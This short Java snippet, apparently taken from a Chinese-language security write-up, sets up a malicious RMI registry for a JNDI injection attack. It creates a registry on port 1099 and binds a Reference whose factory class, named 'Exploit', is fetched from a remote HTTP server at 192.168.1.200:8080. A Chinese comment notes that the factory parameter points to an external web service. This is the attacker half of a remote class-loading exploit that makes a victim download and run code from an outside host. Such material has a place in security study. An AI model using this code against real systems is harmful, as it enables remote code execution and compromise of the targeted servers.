 Registry registry = LocateRegistry.createRegistry(1099);
String remote_class_server = "http://192.168.1.200:8080/";
Reference reference = new Reference("Exploit", "Exploit", remote_class_server);
//reference的factory class参数指向了一个外部Web服务的地址
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("xxx", referenceWrapper);